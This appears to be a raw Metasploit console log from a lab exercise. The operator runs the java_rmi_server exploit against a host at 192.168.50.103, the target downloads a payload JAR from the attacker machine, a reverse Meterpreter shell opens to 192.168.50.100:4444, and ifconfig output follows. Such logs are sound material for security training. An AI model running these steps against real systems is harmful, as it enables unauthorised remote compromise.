 msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.103
RHOSTS => 192.168.103
msf6 exploit(multi/misc/java_rmi_server) > exploit
[-] 192.168.103:1099 - Msf::OptionValidateError The following options failed to validate
:
[-] 192.168.103:1099 - Invalid option RHOSTS: Host resolution failed: 192.168.103
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.50.103
RHOSTS => 192.168.50.103
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.103:1099 - Using URL: http://192.168.50.100:8080/T11olTX07vJ6ppE
[*] 192.168.50.103:1099 - Server started.
[*] 192.168.50.103:1099 - Sending RMI Header...
[*] 192.168.50.103:1099 - Sending RMI Call...
[*] 192.168.50.103:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.50.103
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.103:47420) at 2024-0
9-06 13:21:12 -0400
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.50.103
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe77:cddf
IPv6 Netmask : ::